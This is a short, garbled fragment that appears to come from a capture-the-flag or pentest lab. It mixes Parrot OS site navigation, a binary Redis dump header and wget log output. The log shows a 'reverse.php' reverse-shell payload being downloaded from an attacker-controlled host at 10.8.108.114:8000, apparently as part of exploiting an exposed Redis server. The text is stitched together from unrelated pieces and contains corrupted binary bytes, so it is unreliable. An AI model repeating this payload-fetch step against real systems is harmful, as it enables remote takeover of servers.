 10.10.79.132/reverse.php
1
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate Start Parrot Wiki Community
REDIS0009� redis-ver6.0.7� redis-bits�@�ctime�L�_�used-mem���aof-preamble���lkey.--2020-10-12 00:48:15-- http://10.8.108.114:8000/reverse.php
Connecting to 10.8.108.114:8000... connected. HTTP request sent, awaiting response... 200 OK Length: 5494 (5.4K) [application/octet-stream] Saving to:
'reverse.php' 0K ..... 100% 5.15K=1.0s 2020-10-12 00:48:17 (5.15 KB/s) - 'reverse.php' saved [5494/5494] �6��3�,1